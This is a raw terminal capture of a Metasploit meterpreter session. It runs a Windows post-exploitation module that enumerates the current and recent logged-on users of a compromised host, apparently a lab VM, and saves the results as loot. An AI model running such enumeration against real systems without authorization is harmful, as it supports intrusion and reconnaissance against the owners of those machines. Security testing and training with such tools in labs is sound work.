 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210720112304_default_192.168.0.20_host.users.activ_289739.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant